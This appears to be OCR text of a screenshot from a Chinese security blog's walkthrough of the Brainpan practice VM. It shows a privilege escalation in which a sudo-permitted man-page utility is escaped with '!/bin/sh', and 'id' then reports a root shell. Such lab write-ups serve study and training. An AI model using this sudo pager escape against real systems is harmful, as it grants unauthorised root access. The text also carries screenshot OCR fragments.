 dayu
restart-vm-
tools
mount-
shared-
folders
dayubrainpa
n
root@kali: ~/Desktop/dayubrainpan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@brainpan:/usr/share/man# ls
ls
cs de.UTF-8 fr hu ja man2 man5 man8 pl.UTF-8 ru tr
da es fr.UTF-8 id ko man3 man6 nl pt sl zh_CN
de fi gl it man1 man4 man7 pl pt_BR sv zh_TW
root@brainpan:/usr/share/man#
root@brainpan:/usr/share/man# sudo /home/anansi/bin/anansi_util manual cp
sudo /home/anansi/bin/anansi_util manual cp
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)
CP(1) User Commands CP(1)
NAME
cp - copy files and directories
SYNOPSIS
cp [OPTION]... [-T] SOURCE DEST
cp [OPTION]... SOURCE... DIRECTORY
cp [OPTION]... -t DIRECTORY SOURCE...
DESCRIPTION
Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
Mandatory arguments to long options are mandatory for short options
too.
-a, --archive
same as -dR --preserve=all
--attributes-only
don't copy the file data, just the attributes
--backup[=CONTROL]
Manual page cp(1) line 1 (press h for help or q to quit)!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
大余安全
https://blog.csdn.net/qq_34801745